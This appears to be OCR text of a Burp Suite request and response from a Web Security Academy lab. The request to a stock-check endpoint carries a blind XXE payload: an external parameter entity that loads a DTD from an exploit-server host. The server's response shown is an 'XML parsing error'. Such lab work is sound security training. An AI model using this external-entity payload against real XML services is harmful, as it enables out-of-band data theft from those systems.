 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0ad2008503b63cb9c247bb6f00250067.web-security-academy.net
3 Cookie: session=mHWVUemcTGsMW6AAUqSTqmqyR9sKJI9R
4 Content-Length: 192
5 Sec-Ch-Ua: "Not_A Brand";v="99", "Google Chrome";v="109",
"Chromium";v="109"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0ad2008503b63cb9c247bb6f00250067.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ad2008503b63cb9c247bb6f00250067.web-security-acade
my.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
18 Connection: close
19
20 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0a5200f2036c3c94c2e7ba5c01230041.exploit-s
erver.net/exploit"> %xxe;]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "XML parsing error"